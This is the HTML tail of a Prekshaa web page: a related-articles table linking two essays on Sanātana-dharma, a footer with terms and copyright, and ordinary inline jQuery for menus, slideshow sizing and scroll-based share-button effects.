            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/DancingFlames.jpg?itok=CUfZQ-b0" width="148" height="104" alt="Fire" title="Fire" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya">The Essential Sanātana-dharma - Cosmic Order, Gratitude, Dharma in Action</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());?><em>Prekshaa</em>. All Rights Reserved.</p></span>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>
